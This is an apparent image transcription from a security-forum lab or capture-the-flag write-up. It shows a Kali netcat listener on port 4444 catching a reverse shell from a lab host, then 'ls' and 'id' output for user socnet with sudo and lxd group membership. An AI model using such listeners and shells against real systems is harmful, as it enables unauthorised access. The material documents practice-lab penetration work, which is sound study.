 ┌──(root💀kali)-[~]
└─# nc -lvnp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.56.104.
Ncat: Connection from 192.168.56.104:57056.
bash: cannot set terminal process group (756): Inappropriate ioctl for device
bash: no job control in this shell
socnet@socnet2:~$ ls
ls
1
add_record
monitor.py
peda
socnet@socnet2:~$ id
id
uid=1000(socnet) gid=1000(socnet) groups=1000(socnet),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
先知社区
socnet@socnet2:~$